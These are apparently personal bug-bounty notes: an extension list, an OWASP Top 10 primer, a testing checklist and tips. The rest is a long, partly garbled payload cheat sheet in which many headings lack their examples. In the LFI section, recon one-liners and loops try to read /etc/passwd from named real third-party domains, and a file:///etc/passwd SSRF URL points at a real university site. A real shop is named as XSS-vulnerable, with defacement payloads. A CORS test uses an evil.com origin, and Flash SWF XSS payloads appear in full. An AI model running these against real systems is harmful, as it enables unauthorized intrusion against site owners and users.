🌟 Useful Extensions for Bug Bounty Hunting 🌟
🌟 Useful Extensions for Bug Bounty Hunting 🌟
As bug bounty hunters, having the right tools at our disposal can make all the difference in our reconnaissance and testing efforts. Here’s a curated list of must-have Firefox extensions to enhance your workflow:
Waybackurl - Historical URLs fetcher [https://addons.mozilla.org/en-US/firefox/addon/shodan-addon/]
Vulners Web Scanner - Vulnerability database [https://addons.mozilla.org/en-US/firefox/addon/vulners-web-scanner/
Vt4Browsers - VirusTotal extension [https://addons.mozilla.org/en-US/firefox/addon/vt4browsers/]
Wayback Machine - Web archive tool [https://addons.mozilla.org/en-US/firefox/addon/wayback-machine_new/]
Shodan - Internet-connected devices scanner [https://addons.mozilla.org/en-US/firefox/addon/shodan-addon/]
TempMail - Disposable email provider [https://addons.mozilla.org/en-US/firefox/addon/temp-mail/]
Retire.js - JavaScript dependency scanner [https://addons.mozilla.org/en-US/firefox/addon/retire-js/
Privacy Badger - Tracker blocker [https://addons.mozilla.org/en-US/firefox/addon/privacy-badger17/]
OWASP Penetration Testing Kit - Security testing tools[https://addons.mozilla.org/en-US/firefox/addon/penetration-testing-kit/]
Max HackBar - Pentesting toolbar [https://addons.mozilla.org/en-US/firefox/addon/maxs-hackbar/]
Link Gopher - URL extractor [https://addons.mozilla.org/en-US/firefox/addon/link-gopher/]
Hunter - Email discovery tool [https://addons.mozilla.org/en-US/firefox/addon/hunterio/]
Hack-Tools - Pentesting resources [https://addons.mozilla.org/en-US/firefox/addon/hacktools/]
FoxyProxy - Proxy switcher [https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/]
Firefox Multi-Account Containers - Tab isolation [https://addons.mozilla.org/en-US/firefox/addon/multi-account-containers/
Dark Reader - Dark mode extension [https://addons.mozilla.org/en-US/firefox/addon/darkreader/]
Cookie-Editor - Cookie management [https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/]
Bulk URL Opener - Mass URL opener [https://addons.mozilla.org/en-US/firefox/addon/bulk-url-opener/]
Wappalyzer - Technology profiler [https://addons.mozilla.org/en-US/firefox/addon/wappalyzer/]
WhatRuns - Tech stack identifier [https://addons.mozilla.org/en-US/firefox/addon/whatruns/]
🚀 Why Use These Extensions? These tools are essential for gathering intelligence, identifying vulnerabilities, and efficiently managing your bug bounty tasks. Whether you're fetching historical URLs, scanning for vulnerabilities, or managing your cookies, these extensions can streamline your workflow and improve your chances of success.
💡 Let’s elevate our bug hunting skills together! Feel free to share your favorite tools and any tips you have for effective bug bounty hunting. Happy hunting! 🔍💻
#BugBounty #Cybersecurity #Pentesting #Recon #Tools #FirefoxExtensions
[ ]
OWASP Top 10 Vulnerabilities for 2024: In-Depth Explanation
The OWASP (Open Web Application Security Project) Top 10 is a standard awareness document for developers and web application security. It represents a broad consensus about the most critical security risks to web applications. Understanding these vulnerabilities is essential for anyone involved in cybersecurity, especially for students like you, Salik, who are delving into bug bounty and penetration testing.
Let’s go through each of the OWASP Top 10 vulnerabilities for 2024, providing detailed explanations, examples, and guidance on how to mitigate these risks.
Visit OWASP Official Site Visit OWASP
1. Broken Access Control
Description: Access control is crucial in preventing unauthorized users from accessing sensitive information or performing actions they shouldn’t be able to. Broken access control occurs when these permissions are not correctly enforced. This can lead to unauthorized access, data leakage, and even complete system compromise.
Example: Imagine a web application that allows users to view their own invoices. If the application does not properly enforce access control, a malicious user might be able to manipulate the URL to access someone else’s invoice simply by changing an ID in the URL.
By changing 123 to 124, the attacker might access someone else’s invoice if access control is broken.
Mitigation:
Implement role-based access control (RBAC).
Use secure coding practices to enforce access permissions.
Regularly test and review access controls.
2. Cryptographic Failures
Description: This refers to weaknesses in the encryption process that protect data in transit or at rest. It includes weak algorithms, improper key management, and the failure to use encryption where necessary.
Example: An application that transmits sensitive information like passwords over HTTP instead of HTTPS is vulnerable to man-in-the-middle attacks. An attacker could intercept the traffic and steal the information.
Mitigation:
Always use strong encryption algorithms (e.g., AES-256).
Ensure proper key management and secure key storage.
Use HTTPS for all sensitive data transmissions.
3. Injection
Description: Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
Example: In a login form, if the application doesn’t properly sanitize inputs, an attacker could enter:
This could result in bypassing authentication.
Mitigation:
Use prepared statements with parameterized queries.
Sanitize and validate all user inputs.
Use ORM libraries that automatically handle input sanitization.
4. Insecure Design
Description: Insecure design refers to flaws in the application's design that create security vulnerabilities. This includes the absence of necessary security controls or the use of insecure patterns in the architecture.
Example:
An application that doesn’t enforce password complexity requirements might allow users to create weak passwords like 12345, which are easily guessable.
Mitigation:
Follow secure design principles from the beginning.
Perform threat modeling and risk assessment.
Regularly update and review design patterns.P
5. Security Misconfiguration
Description: Security misconfiguration is one of the most common vulnerabilities and occurs when security settings are incorrectly configured or left at insecure defaults. This can include unpatched systems, misconfigured cloud storage, and verbose error messages that reveal too much information.
Example: An application that displays detailed error messages (e.g., stack traces) to users could give an attacker clues about the underlying technology stack, making it easier to exploit vulnerabilities.
Mitigation:
Implement a secure configuration management process.
Disable or restrict access to unnecessary features.
Regularly audit and update configurations.
6. Vulnerable and Outdated Components
Description: Using components with known vulnerabilities (e.g., libraries, frameworks, or other software modules) is a common risk. If an application includes these vulnerable components, attackers can exploit them to compromise the system.
Example: A web application that uses an outdated version of a popular JavaScript library could be susceptible to known exploits that have been patched in later versions.
Mitigation:
Regularly update all components and dependencies.
Use tools like Dependabot to automate dependency updates.
Subscribe to security mailing lists to stay informed about vulnerabilities.
7. Identification and Authentication Failures
Description: This category involves flaws in authentication and session management. These failures could allow attackers to impersonate other users, compromising their accounts.
Example: If an application doesn’t enforce multi-factor authentication (MFA) and relies solely on passwords, an attacker who successfully guesses or cracks a user’s password can gain full access to their account.
Mitigation:
Implement MFA wherever possible.
Use strong, unique passwords for each account.
Securely store authentication tokens and avoid exposing them in URLs.
8. Software and Data Integrity Failures
Description: This vulnerability occurs when software updates, critical data, or CI/CD pipelines are compromised. Attackers can inject malicious code, leading to unauthorized actions or data corruption.
Example: If an attacker gains access to a CI/CD pipeline and injects malicious code into a software update, every user who installs the update could be compromised.
Mitigation:
Use digital signatures to verify the integrity of software updates.
Secure CI/CD pipelines with proper access controls and monitoring.
Regularly audit code and configurations.
9. Security Logging and Monitoring Failures
Description: Without adequate logging and monitoring, security incidents can go undetected, allowing attackers to maintain persistent access to systems. This category also includes insufficient alerting or response to detected anomalies.
Example: An application that doesn’t log failed login attempts may fail to notice a brute-force attack in progress, allowing the attacker to eventually gain access.
Mitigation:
Implement comprehensive logging and monitoring strategies.
Regularly review logs for suspicious activity.
Set up alerts for critical security events.
10. Server-Side Request Forgery (SSRF)
Description: SSRF vulnerabilities occur when an application fetches a remote resource without validating the user-supplied URL. Attackers can exploit this to access internal services, bypassing firewalls and other protections.
Example: If a web application allows users to specify a URL to fetch data from and doesn’t validate the input, an attacker might input a URL pointing to an internal service:
This could allow the attacker to access internal administrative functions.
Mitigation:
Validate and sanitize all user-supplied URLs.
Restrict the range of acceptable IP addresses and protocols.
Use network segmentation to isolate sensitive internal services.
Conclusion
The OWASP Top 10 vulnerabilities for 2024 highlight the most critical security risks that developers and security professionals need to be aware of. By understanding these vulnerabilities, their examples, and mitigation strategies, you can significantly enhance the security posture of the applications you work on.
Visual Representation (For Better Understanding)
Here’s a simple visual design using Markdown to reinforce these concepts:
By staying updated with these vulnerabilities and incorporating security best practices in your development and testing processes, you can contribute to creating more secure applications and systems. Happy learning, and may your journey in cybersecurity be both rewarding and impactful!
OWASP TOP 10 CL[]
The Checklist
[+] Information Gathering
Manually explore the site Spider/crawl for missed or hidden content Check for files that expose content, such as robots.txt, sitemap.xml, .DS_Store Check the caches of major search engines for publicly accessible sites Check for differences in content based on User Agent (eg, Mobile sites, access as a Search engine Crawler) Perform Web Application Fingerprinting Identify technologies used Identify user roles Identify application entry points Identify client-side code Identify multiple versions/channels (e.g. web, mobile web, mobile app, web services) Identify co-hosted and related applications Identify all hostnames and ports Identify third-party hosted content
[+] Configuration Management
Check for commonly used application and administrative URLs Check for old, backup and unreferenced files Check HTTP methods supported and Cross Site Tracing (XST) Test file extensions handling Test for security HTTP headers (e.g. CSP, X-Frame-Options, HSTS) Test for policies (e.g. Flash, Silverlight, robots) Test for non-production data in live environment, and vice-versa Check for sensitive data in client-side code (e.g. API keys, credentials)
[+] Secure Transmission
Check SSL Version, Algorithms, Key length Check for Digital Certificate Validity (Duration, Signature and CN) Check credentials only delivered over HTTPS Check that the login form is delivered over HTTPS Check session tokens only delivered over HTTPS Check if HTTP Strict Transport Security (HSTS) in use
[+] Authentication
Test for user enumeration Test for authentication bypass Test for bruteforce protection Test password quality rules Test remember me functionality Test for autocomplete on password forms/input Test password reset and/or recovery Test password change process Test CAPTCHA Test multi factor authentication Test for logout functionality presence Test for cache management on HTTP (eg Pragma, Expires, Max-age) Test for default logins Test for user-accessible authentication history Test for out-of channel notification of account lockouts and successful password changes Test for consistent authentication across applications with shared authentication schema / SSO
[+] Session Management
Establish how session management is handled in the application (eg, tokens in cookies, token in URL) Check session tokens for cookie flags (httpOnly and secure) Check session cookie scope (path and domain) Check session cookie duration (expires and max-age) Check session termination after a maximum lifetime Check session termination after relative timeout Check session termination after logout Test to see if users can have multiple simultaneous sessions Test session cookies for randomness Confirm that new session tokens are issued on login, role change and logout Test for consistent session management across applications with shared session management Test for session puzzling Test for CSRF and clickjacking
[+] Authorization
Test for path traversal Test for bypassing authorization schema Test for vertical Access control problems (a.k.a. Privilege Escalation) Test for horizontal Access control problems (between two users at the same privilege level) Test for missing authorization
[+] Data Validation
Test for Reflected Cross Site Scripting Test for Stored Cross Site Scripting Test for DOM based Cross Site Scripting Test for Cross Site Flashing Test for HTML Injection Test for SQL Injection Test for LDAP Injection Test for ORM Injection Test for XML Injection Test for XXE Injection Test for SSI Injection Test for XPath Injection Test for XQuery Injection Test for IMAP/SMTP Injection Test for Code Injection Test for Expression Language Injection Test for Command Injection Test for Overflow (Stack, Heap and Integer) Test for Format String Test for incubated vulnerabilities Test for HTTP Splitting/Smuggling Test for HTTP Verb Tampering Test for Open Redirection Test for Local File Inclusion Test for Remote File Inclusion Compare client-side and server-side validation rules Test for NoSQL injection Test for HTTP parameter pollution Test for auto-binding Test for Mass Assignment Test for NULL/Invalid Session Cookie
[+] Denial of Service
Test for anti-automation Test for account lockout Test for HTTP protocol DoS Test for SQL wildcard DoS
[+] Business Logic
Test for feature misuse Test for lack of non-repudiation Test for trust relationships Test for integrity of data Test segregation of duties
[+] Cryptography
Check if data which should be encrypted is not Check for wrong algorithms usage depending on context Check for weak algorithms usage Check for proper use of salting Check for randomness functions
[+] Risky Functionality - File Uploads
Test that acceptable file types are whitelisted Test that file size limits, upload frequency and total file counts are defined and are enforced Test that file contents match the defined file type Test that all file uploads have Anti-Virus scanning in-place. Test that unsafe filenames are sanitised Test that uploaded files are not directly accessible within the web root Test that uploaded files are not served on the same hostname/port Test that files and other media are integrated with the authentication and authorisation schemas
[+] Risky Functionality - Card Payment
Test for known vulnerabilities and configuration issues on Web Server and Web Application Test for default or guessable password Test for non-production data in live environment, and vice-versa Test for Injection vulnerabilities Test for Buffer Overflows Test for Insecure Cryptographic Storage Test for Insufficient Transport Layer Protection Test for Improper Error Handling Test for all vulnerabilities with a CVSS v2 score > 4.0 Test for Authentication and Authorization issues Test for CSRF
[+] HTML 5
Test Web Messaging Test for Web Storage SQL injection Check CORS implementation Check Offline Web Application
[[#Bug Bounty Tips|Bug Bounty Tips]]
Bug Bounty Tips
Tip #1
Use GIT as a recon tool. Find the target's GIT repositories, clone them, and then check the logs for information on the team not necessarily in the source code. Say the target is Reddit and I want to see which developers work on certain projects.
Tip #2
Look for GitLab instances on targets or belonging to the target. When you stumble across the GitLab login panel, navigate to /explore. Misconfigured instances do not require authentication to view the internal projects. Once you get in, use the search function to find passwords, keys, etc. This is a pretty big attack vector and I am finally revealing it today, because I am sure it will help a lot of you get some critical issues.
Tip #3
Bug bounty tip: test applications of a company that costs money or requires manual setup. Chances are only few to none would have tested it leaving it vulnerable.
Tip #4
If you’ve found an IDOR where you’re able to change data of others then don’t jump out of your seat to report it > modify it to XSS payload & if inputs are not sanitized & variables are echo’d without getting escaped then IDOR>XSS>ATO.
Tip #5
Look for hackathon-related assets. What I mean by this is sometimes companies run hackathons and give attendees special access to certain API endpoints and/or temporary credentials. I have found GIT instances that were set up for Hackathons full of information that allowed me to find more issues in the target several times.
Tip #6
Keep all your directory brute force results so when a CVE like Drupalgeddon2 comes out, you can look for previously found instances (cat dirsearch/reports// | grep INSTALL.mysql.txt | grep 200 | less)/
Tip #7
When you have a form, always try to change the request method from POST to GET in order to improve the CVSS score. For example, demonstrating a CSRF can be exploited simply by using [img] tag is better than having to send a link to the victim.
Bug Bounty Tip:
If you got ‘Subdomain Takeover’ don’t report it yet, look at the main site/app for gain privileges: like a potential CSP policy bypass (or session hijacking via Set-cookie: *.domain.com
Bug Bounty Tip:
if server only allows GET and POST method, then try adding “X-HTTP-Method -Override: PUT to achieve RCE via PUT method
BugBounty tip If you found that registration page without verification 1- try to create account with admin@<company.com> 2- open the account 3- found that high privilege then usual hashtag#bugbounty hashtag#bugbountytips hashtag#redteaming hashtag#rednexus hashtag#hackerone
BUG BOUNTY RECON PROCESS
Command Injection Recon
1. Subdomain Enumeration
--->
2. URL and Path Discovery
--->
3. Filter for Command Injection Vulnerable Endpoints using gf
--->
4. Scan Command Injection Candidates with Commix
--->
--->
5. Fuzz Parameters for Command Injection Vulnerabilities
--->
ADDTIONAL METHODS TO BYPASS
#1. Header-based Injection --->
#2. DNS Blind Command Injection Detection
---> ;
#3 . Time-based Blind Injection
--->
#4 . URL Encoding:
--->
#5. Whitespace Manipulation
--->
lfi recon
subfinder -d ravagedband.com | httpx-toolkit | gau | uro | gf lfi | tee ravagedband.txt
nuclei -list ravagedband.txt -tags lfi
echo 'https://arc.iram.fr/' | gau | uro | gf lfi
nuclei -target 'https://arc.iram.fr/home.php?page=about.php' -tags lfi
http://lars-seeberg.com
nuclei -target 'http://lars-seeberg.com ' -tags lfi
https://mylocal.life/index.php?page=contact.php
nuclei -target 'https://mylocal.life/index.php?page=contact.php' -tags lfi
dotdotpwn -m http-url -d 10 -f /etc/passwd -u "https://mylocal.life/index.php/pandora_console/ajax.php?page=TRAVERSAL" -b -k "root:"
subfinder -d mylocal.life | httpx-toolkit | gau | uro | gf lfi | qsreplace "/etc/passwd" | while read url ; do curl -silent "$url" | grep "root:x" && echo "$url is vulnerable" ; done;
echo 'http://santosranch.com/?page=contact.php' | qsreplace "/etc/passwd" | while read url ; do curl -silent "$url" | grep "root:x" && echo "$url is vulnerable" ; done;
nuclei -target 'http://santosranch.com/?page=contact.php' -tags lfi
echo "https://sksc.somaiya.edu" | waybackurls | gf redirect
https://sksc.somaiya.edu/download.php?pdf_path=https%3A%2F%2Fdharma-studies.s3.ap-south-1.amazonaws.com%2FCSJ-Syllabi%2F28_CSJ_M.A.%2BJainology%2Band%2BPrakrit_July%2BAC_260820.pdf
https://sksc.somaiya.edu/download.php?pdf_path=file:///etc/passwd
SSRF bypass By DNS rebinding
USING FOLLOWING LINK
Vuln wordpresss site
https://thefutureafrica.com/
## Content Injection
Cross Origin Resource Sharing (CORS)
Testing: curl --head -s 'http://example.com/api/v1/secret' -H 'Origin: http://evil.com'
Check to see what the server responds with in the Access-Control-Allow-Origin: (if anything) and if so, check if Access-Control-Allow-Credentials: true is present.
If it is trusting arbitrary origins with allow-credentials set to true, then host this HTML as a proof of concept.
CRLF Injection || HTTP Response Splitting
Header-based test, site root
CRLF chained with Open Redirect server misconfiguration
Note: This sometimes works. (Discovered in some Yandex sites, was not exploitable from the root.)
Twitter specific CRLF by @filedescriptor
CRLF Injection to XSS
Response splitting on 302 Redirect, before Location header (Discovered in DoD)
Response splitting on 301 code, chained with Open Redirect to corrupt location header and to break 301 by @black2fan (Facebook bug)
Note: xxx:1 was used for breaking open redirect destination (Location header). Great example how of to escalate CRLF to XSS on a such, it would seem, unexploitable 301 status code.
Crypto
MD5 Collision Strings
URL decode strings.
SHA-1 Collision Strings
URL decode strings.
Bcrypt (BSD) Wraparound Bug
$2a$ Bcrypt hashes were vulnerable to a wraparound bug where the first string in the list below would output the same hash as the next strings.
Length extension attack
In cryptography and computer security, a length extension attack is a type of attack where an attacker can use Hash(message1) and the length of message1 to calculate Hash(message1 ∥ message2) for an attacker-controlled message2.
In Summary: Given a hash that is composed of a string with an unknown prefix, an attacker can append to the string and produce a new hash that still has the unknown prefix.
An example:
A related HackerOne report: https://hackerone.com/reports/251572
Tool to extend a hash: https://github.com/iagox86/hash_extender
More details about the attack:
https://www.whitehatsec.com/blog/hash-length-extension-attacks/ https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks
CSV Injection
Newline character
Meterpreter Shell
RCE
Werkzeug Debugger
Find somewhere where user input can be supplied and submit the following string to cause an error:
If the target is running their application in debug mode you might be able to run commands. If you are running the target locally, you can probably brute-force the debugger PIN. The debugger PIN is always in the following format: ***-***-***.
Basic Bypasses
Shellshock Bug
Special Tools
Resolution
http://dnsbin.zhack.ca (DNS)
http://pingb.in (DNS)
https://www.mockbin.org/ (HTTP)
Wildcard DNS
Reconnaissance
https://spyse.com (fully-fledged recon service)
https://dnsdumpster.com (DNS and subdomain recon)
Reverse IP Lookup (Domainmonitor)
Security headers (Security Report, missing headers)
http://threatcrowd.org (WHOIS, DNS, email, and subdomain recon)
https://mxtoolbox.com (wide range of DNS-related recon tools)
https://publicwww.com/ (Source Code Search Engine)
http://ipv4info.com/ (Find domains in the IP block owned by a Company/Organization)
HackerTarget Tools (DNS recon, site lookup, and scanning tools)
VirusTotal (WHOIS, DNS, and subdomain recon)
crt.sh (SSL certificate search)
Google CT (SSL certificate transparency search)
PenTest Tools (Google dorks)
Wayback Machine (Find stuff which was hosted on the domain in past)
FindSubdomains (Find subdomains using domain or keywords)
Report Templates
Certspotter
Sublist3r One-liner
This runs Sublist3r on a list of domains and outputs the results in separate files.
Aquatone One-liner
Open Redirect
Possible open redirect parameters
Open Redirect Payloads by @cujanovic
https://github.com/cujanovic/Open-Redirect-Payloads
Open Redirect Paramters by @fuzzdb-project
https://github.com/fuzzdb-project/fuzzdb/blob/master/attack/redirect/redirect-urls-template.txt
SQLI
Akamai Kona Bypass
MIDinstead ofSUBSTRINGLIKEinstead of=/**/instead of aspaceCURRENT_USERinstead ofCURRENT_USER()"instead of'
Final example:
Blogs
[http://lab.mediaservice.net/notes_more.php?id=MSSQL](http://lab.mediaservice.net/notes_more.php?id=MSSQL
SSRF
Note: The latter can be calculated using http://www.subnetmask.info/
Exotic Handlers
IPv6
Wildcard DNS
Link: http://xip.io
Link: http://nip.io
AWS EC2 Metadata
If there is an IAM role associated with the instance, role-name is the name of the role, and role-name contains the temporary security credentials associated with the role [...]
Link: http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html (includes a comprehensive Instance Metadata Categories table)
XSLT Injection
Backend infos
Injecting in PHP
XSS
##XSS Bypass by Url Encoding
************Vulnerble : https://www.nobullproject.com/collections/shop?q=
XSS with Image Injection :)
%3Cimg%20src%3Dhttps%3A%2F%2Fcdn.pixabay.com%2Fanimation%2F2023%2F09%2F07%2F21%2F54%2F21-54-00-174_512.gif%20%3E
%3Cmarquee%3E%3Cimg%20src%3D%22https%3A%2F%2Fcdn.pixabay.com%2Fanimation%2F2023%2F09%2F07%2F21%2F54%2F21-54-00-174_512.gif%22%20alt%3D%22GIF%22%3E%20Rohit%20is%20the%20real%20Mr.%20Robot%3C%2Fmarquee%3E%0D%0A
Adding Marquee tag :)
%3Cmarquee%3ERohit%20hacked%20this%20website%20using%20xss%3C%2Fmarquee%3E
%3Cmarquee%20style%3D%22font-family%3A%20%27Hack%27%2C%20monospace%3B%20color%3A%20green%3B%22%3ERohit%20hacked%20this%20website%20using%20XSS%3C%2Fmarquee%3E%0D%0A
To check HTMLI --> test
open redirect
%3Cimg%20src%3Dx%20onerror%3D%22window.location.href%3D%27https%3A%2F%2Fwww.youtube.com%2F%40hackwithrohit-new-2k%27%3B%22%3E%0D%0A%0D%0A
https://dencode.com/en/
1. Basic XSS Payloads
These are simple payloads typically used for testing.
2. Event Handler-Based Payloads
XSS vectors relying on event attributes.
3. JavaScript Protocol Injection
Injecting via JavaScript URI.
4. HTML Attribute Injection
Payloads placed within an HTML tag’s attribute to break out of the context.
5. SVG and Vector Image Payloads
Leverage vector image formats such as SVG for XSS.
6. Advanced Injection Techniques
Involving bypassing filters or making injections harder to detect.
7. DOM-Based XSS Payloads
Payloads targeting insecure JavaScript code.
8. HTML5 and Modern Techniques
Taking advantage of new HTML5 elements.
9. Malformed Tags or Encoded Bypasses
Use malformed tags or entities to bypass filters.
10. URL Parameter-Based XSS
Payloads embedded in the query string.
11. Cookie Theft via XSS
Using JavaScript to steal cookies.
12. XSS in Contexts Other Than HTML
Injected into JSON, XML, or other non-standard contexts.
13. AngularJS Template Injection
Leverage AngularJS templating system.
14. Exploiting InnerHTML Vulnerabilities
Common with dynamic JavaScript rendering using .innerHTML.
15. XSS Payloads Exploiting CSS
Using CSS injection to trigger JavaScript.
16. Event Handler Abusing HTML5 Elements
New event handlers introduced with HTML5.
17. HTML Comment Injection
Attempting XSS via HTML comment manipulation.
18. Multipart Payloads and Bypasses
Payloads spread across multiple elements to evade WAFs and filters.
19. Flash and VML Payloads
Exploiting legacy technologies.
20. Stored XSS Payloads
Used for persistence in databases.
21. Using Fetch or XMLHttpRequest
Stealing information via web requests.
22. Blind XSS Payloads
Blind XSS payloads are often used when you do not see the immediate result but need to send data to an external server for verification.
23. Base64 Encoded Payloads
Encoding the payload in Base64 to evade detection.
24. URL Encoding and Double Encoding
Using URL encoding to obfuscate scripts and bypass filters.
25. UTF-16/Unicode Encoding
Payloads that use alternative character encodings to bypass security.
26. Polyglot XSS Payloads
Polyglot payloads can execute as HTML, JavaScript, CSS, or other contexts to ensure broad applicability.
27. Using Non-Printable Characters
Use control characters to bypass filters that do not handle them properly.
28. Mixed Context Injection
Payloads that abuse JavaScript, HTML, and CSS mixed together.
29. HTML5 Cross-Browser Quirks
Exploiting specific quirks across different HTML5 elements and attributes.
30. JavaScript Prototype Pollution
Using prototype pollution to trigger JavaScript execution.
31. Data URIs for XSS Payload Delivery
Using data URIs to deliver XSS payloads.
32. Null Byte Injection
Use null bytes to terminate strings early or confuse parsers.
33. XSS via Metadata Tags
Using <meta> tags in certain scenarios to trigger XSS.
34. XSS Payloads Using Document and Window
Using JavaScript window and document objects to extract sensitive information.
35. XSS Using JavaScript Comments
Comment-based payloads to make detection more difficult.
36. Blind XSS in Headers
Often useful in APIs where headers are rendered directly in logs.
37. SVG and XML Entities Abuse
Payloads that leverage SVG and XML entities.
38. NoScript Contexts (Injection in Non-Script Tags)
Inject XSS payloads in attributes that are not meant for scripts.
39. XSS in Template Engines
Payloads designed to abuse popular web template engines (e.g., JSP, Thymeleaf, Jinja).
40. XSS Using CSS (Style Attribute)
CSS injection leveraging HTML attributes to trigger JavaScript.
41. XSS via XPath Injection
XPath injections with inline JavaScript.
42. Obfuscated JavaScript Techniques
Using obfuscation to evade detection, such as self-executing functions.
43. Filter Bypass Techniques
Using different encodings and bypass tricks to avoid typical XSS filters.
44. WAF Bypass Techniques with Modified Syntax
These techniques leverage different ways to write payloads that may not match a WAF's strict rules.
45. HTML Entity and Mixed Encoding Techniques
Using HTML entities and mixed character encoding to slip past WAF rules.
46. Bypassing Common HTML Attribute Restrictions
Using unconventional characters, malformed attributes, and malformed tags.
47. Random Whitespaces and Newline Characters
Adding arbitrary spaces, newlines, or invisible characters to bypass WAF pattern matching.
48. In-line JavaScript Comments to Break Patterns
Using in-line comments to disrupt typical WAF signatures.
49. Broken or Split Tags
Splitting important parts of the script to confuse pattern matching.
50. WAF Bypass with Improper Unicode Handling
Using mixed character sets that exploit improper Unicode parsing in the WAF.
51. Non-Standard Protocol Usage
Leveraging non-standard protocols and pseudo-protocols.
52. JavaScript Protocol Wrapping
Bypass using different JavaScript wrappers and encodings.
53. HTML 5 and SVG Content Bypasses
Exploiting new HTML5 features and SVG quirks to slip through WAFs.
54. CSS and Style Injection Techniques
Injecting CSS to trigger JavaScript or abusing the style tag.
55. Using HTML Encoding Bypass
Combining multiple encoding methods to confuse security filters.
56. JavaScript Bypass Using Alternate Methods and Properties
Using alternate ways to execute JavaScript without directly invoking alert or script.
57. Use of JavaScript Special Characters and Keyword Aliases
Avoiding keyword-based filters by using JavaScript's flexible syntax.
58. Bypass Using HTML5 Interactive Elements
Injecting XSS vectors within interactive HTML5 elements.
59. Self Executing JavaScript Functions
Using self-executing anonymous functions to trigger XSS.
60. Double URL-Encoded JavaScript Payloads
61. Fragment Identifier Injection
62. Hash Character (#) to Bypass Filters
63. JavaScript Event in Anchor Tag Attribute
64. Image src Attribute Using JavaScript URL Scheme
65. Malformed Tags with Missing Closure
66. Exploiting Frame Attributes
67. Inline JavaScript Execution with JSFiddle URL
68. JavaScript Execution Through HTML-Encoded Breaks
69. XSS Injection in JavaScript URL Redirect
70. Using JavaScript Constructors for Execution
71. Polyglot Payload for Both JavaScript and JSON
72. Abuse of the <noscript> Tag
73. Inline Style with JavaScript Execution
74. Encoded JavaScript URI Manipulation
75. SVG Injection with Script Element
76. Abuse of ARIA Attributes for Injection
77. Abuse of Onscroll Event
78. Injecting JavaScript into Template Literals
79. Dynamic Script Injection Using Blob URLs
80. Abuse of window.name
81. Using <object> Tag for JavaScript Execution
82. Using <embed> Tag for XSS
83. Injection via Path Traversal in URLs
84. Template Injection in Handlebars.js
85. Injection Using AngularJS ng-csp Bypass
86. Abuse of Event Listeners to Inject JavaScript
87. HTML Audio with Malformed Tag
88. CSS Import URL with JavaScript URI
89. Exploiting InnerHTML Assignment in JavaScript
90. SVG Animation Injection
91. Exploiting HTML <isindex> Element
92. HTML <listing> Tag Abuse
93. Targeting Cross-Origin Redirects with XSS Payloads
94. Abuse of innerText JavaScript Property
95. Use of <bgsound> for XSS Execution (IE)
96. Exploit CSS background for XSS
97. Leverage window.location for Redirection-Based XSS
98. Clickjacking Using XSS Payloads
99. XSS Injection Using <keygen>
100. Inline JavaScript URL with Percent Encoding
101. Obfuscate Payload Using String Concatenation
102. CSS Selector Exploit in JavaScript
103. Abuse of <applet> Tag
104. JavaScript Injection Through Query Parameter
105. SVG Use with JavaScript URI
106. Exploit via HTML Form Input Value
107. Using location.hash to Inject XSS
108. Injection Using JavaScript .onload Event Handler
109. Using CSS position:fixed with JavaScript URL> [!warning]
110. Data Attributes for Inline JavaScript
111. Execution Using <menu> Tag
112. Combining JavaScript and CSS in <svg>
113. Payload Split Between Multiple <script> Tags
114. Inline JavaScript Comment to Break Filters
115. JavaScript Constructor from User Input
116. Abuse of JavaScript Ternary Operator
117. Exploit CSS Visibility Property for Hidden Script
118. Abusing <plaintext> Tag
Chrome < v60 beta XSS-Auditor Bypass
Other Chrome XSS-Auditor Bypasses
Safari XSS Vector by @mramydnei
XSS Polyglot by Ahmed Elsobky
Kona WAF (Akamai) Bypass
ModSecurity WAF Bypass Note: This kind of depends on what security level the application is set to. See: https://modsecurity.org/rules.html
Wordfence XSS Bypasses
Incapsula WAF Bypasses by @i_bo0om
jQuery < 3.0.0 XSS by Egor Homakov
In order to really exploit this jQuery XSS you will need to fulfil one of the following requirements:
Find any cross domain requests to untrusted domains which may inadvertently execute script.
Find any requests to trusted API endpoints where script can be injected into data sources.
URL verification bypasses (works without 	 too)
Markdown XSS
Flash SWF XSS
ZeroClipboard:
ZeroClipboard.swf?id=\"))}catch(e){confirm(/XSS./.source);}//&width=500&height=500&.swfplUpload Player:
plupload.flash.swf?%#target%g=alert&uid%g=XSS&plUpload MoxiePlayer:
Moxie.swf?target%g=confirm&uid%g=XSS(also works withMoxie.cdn.swfand other variants)FlashMediaElement:
flashmediaelement.swf?jsinitfunctio%gn=alert`1`videoJS:
video-js.swf?readyFunction=confirmandvideo-js.swf?readyFunction=alert%28document.domain%2b'%20XSS'%29YUI "io.swf":
io.swf?yid=\"));}catch(e){alert(document.domain);}//YUI "uploader.swf":
uploader.swf?allowedDomain=\%22}%29%29%29}catch%28e%29{alert%28document.domain%29;}//<Open Flash Chart:
open-flash-chart.swf?get-data=(function(){alert(1)})()AutoDemo:
control.swf?onend=javascript:alert(1)//Adobe FLV Progressive:
/main.swf?baseurl=asfunction:getURL,javascript:alert(1)//and/FLVPlayer_Progressive.swf?skinName=asfunction:getURL,javascript:alert(1)//Banner.swf (generic):
banner.swf?clickTAG=javascript:alert(document.domain);//JWPlayer (legacy):
player.swf?playerready=alert(document.domain)and/player.swf?tracecall=alert(document.domain)SWFUpload 2.2.0.1:
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!confirm(1);//Uploadify (legacy):
uploadify.swf?movieName=%22])}catch(e){if(!window.x){window.x=1;confirm(%27XSS%27)}}//&.swfFlowPlayer 3.2.7:
flowplayer-3.2.7.swf?config={"clip":{"url":"http://edge.flowplayer.org/bauhaus.mp4","linkUrl":"JavaScriPt:confirm(document.domain)"}}&.swf
Note: Useful reference on constructing Flash-based XSS payloads available at MWR Labs.
Lightweight Markup Languages
RubyDoc (.rdoc)
Textile (.textile)
reStructuredText (.rst)
Unicode characters
AngularJS Template Injection based XSS
For manual verification on a live target, use angular.version in your browser console
1.0.1 - 1.1.5 by Mario Heiderich (Cure53)
1.2.0 - 1.2.1 by Jan Horn (Google)
1.2.2 - 1.2.5 by Gareth Heyes (PortSwigger)
1.2.6 - 1.2.18 by Jan Horn (Google)
1.2.19 - 1.2.23 by Mathias Karlsson
